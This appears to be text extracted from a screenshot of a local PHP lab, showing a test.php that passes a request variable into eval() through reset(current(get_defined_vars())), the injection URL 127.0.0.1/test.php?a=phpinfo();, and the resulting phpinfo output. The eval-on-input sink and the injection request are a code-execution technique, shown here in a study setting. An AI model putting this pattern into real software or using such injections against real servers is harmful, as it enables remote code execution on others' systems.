 phpinfo()
127.0.0.1/test.php?a=phpinfo();&b=b&c=c
火狐官方站点 新手上路 常用网址 新建书签
<?php
show_source(__FILE__);
var_dump(reset(current(get_defined_vars())));
eval(reset(current(get_defined_vars())));
?>
Strict Standards: Only variables should be passed by reference in D:\Environment\PHP\PHPTutorial\WWW\test.php on line 3
string(10) "phpinfo();"
Strict Standards: Only variables should be passed by reference in D:\Environment\PHP\PHPTutorial\WWW\test.php on line 4
PHP Version 5.6.27
php
System Windows NT DESKTOP-BCM5LOD 10.0 build 17763 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"